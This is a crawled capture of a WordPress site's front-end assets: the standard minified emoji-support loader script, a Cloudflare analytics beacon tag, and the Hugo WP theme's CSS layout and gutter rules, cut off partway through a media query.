const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33b0c3ab9f2e463bad655e1cf285c2ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14
body_size: 41797
content:

@charset "UTF-8";

/*
Theme Name: Hugo WP
Author: Extend Themes
Author URI: https://extendthemes.com/
License:  GNU General Public License version 3
License URI:  http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Description: Hugo WP is a beautiful, very customizable, multipurpose theme that you can use to create amazing websites through drag and drop. It comes with a pre-designed home page, 5 header designs and over 35 ready-to-use content blocks that you can easily customize. You can also design your own custom blocks by combining more than 25 drag and drop components. Hugo WP offers lots of customization options (video background, slideshow background, header content types, etc) to help you create a website that stands out in no time. It is also designed with responsiveness, to work on mobile devices right out of the box. Hugo WP is the only theme you will ever need! CHECK OUT THE DEMOS: https://colibriwp.com/go/hugo-demos
Tags: entertainment,food-and-drink,portfolio,one-column,two-columns,right-sidebar,grid-layout,custom-header,custom-menu,custom-logo,full-width-template,theme-options,translation-ready,featured-images,threaded-comments
Version: 1.0.14
Text Domain: hugo-wp

Tested up to: 6.5
Requires PHP: 5.8

*/

html.hugo-wp-theme body {
  background-color: white;
}

html.hugo-wp-theme .h-down-arrow {
  position: absolute !important;
  bottom: 0;
  left: 0;
  width: 100%;
}

html.hugo-wp-theme .h-back-to-top.h-back-to-top--stick-bottom {
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 998;
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll {
  opacity: 0;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll--visible {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

html.hugo-wp-theme .h-scroll-to__outer {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: 10000;
}

html.hugo-wp-theme .h-scroll-to__outer > * {
  cursor: pointer;
}

html.hugo-wp-theme .move-down-bounce {
  -webkit-animation-name: move-down-bounce;
          animation-name: move-down-bounce;
}

@-webkit-keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@-ms-viewport {
  width: device-width;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

html.hugo-wp-theme *,
html.hugo-wp-theme *::before,
html.hugo-wp-theme *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

html.hugo-wp-theme .h-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-section-boxed-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-section-fluid-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

html.hugo-wp-theme .no-gutters {
  margin-right: 0;
  margin-left: 0;
}

html.hugo-wp-theme .no-gutters > .h-col,
html.hugo-wp-theme .no-gutters > [class*='h-col-'] {
  padding-right: 0;
  padding-left: 0;
}

/* extra gutters */

html.hugo-wp-theme .gutters-col-0 {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-0 > .h-col,
html.hugo-wp-theme .gutters-col-0 > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .gutters-col-1 {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-col-1 > .h-col,
html.hugo-wp-theme .gutters-col-1 > [class*='h-col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1-remove {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-row-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .gutters-col-2 {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-col-2 > .h-col,
html.hugo-wp-theme .gutters-col-2 > [class*='h-col-'] {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2-remove {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-row-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .gutters-col-3 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-3 > .h-col,
html.hugo-wp-theme .gutters-col-3 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-4 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-4 > .h-col,
html.hugo-wp-theme .gutters-col-4 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-custom {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-custom > .h-col,
html.hugo-wp-theme .gutters-col-custom > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-custom {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-sm-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-sm-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-md-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-md-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-md-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-md-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-md-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-md-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-md-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-md-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-md-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-lg-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-lg-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-xl-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-xl-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

html.hugo-wp-theme .gutters-col-v-0 {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-0 > .h-col,
html.hugo-wp-theme .gutters-col-v-0 > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

html.hugo-wp-theme .gutters-col-v-1 > .h-col,
html.hugo-wp-theme .gutters-col-v-1 > [class*='h-col-'] {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .v-inner-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-row-v-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-col-v-2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

html.hugo-wp-theme .gutters-col-v-2 > .h-col,
html.hugo-wp-theme .gutters-col-v-2 > [class*='h-col-'] {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .v-inner-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-row-v-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-col-v-3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-3 > .h-col,
html.hugo-wp-theme .gutters-col-v-3 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-4 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-4 > .h-col,
html.hugo-wp-theme .gutters-col-v-4 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-custom {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-custom > .h-col,
html.hugo-wp-theme .gutters-col-v-custom > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-custom {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-custom {
  padding-top: 0;
  padding-bottom: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-v-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-2 > [class*='h-col-'] {
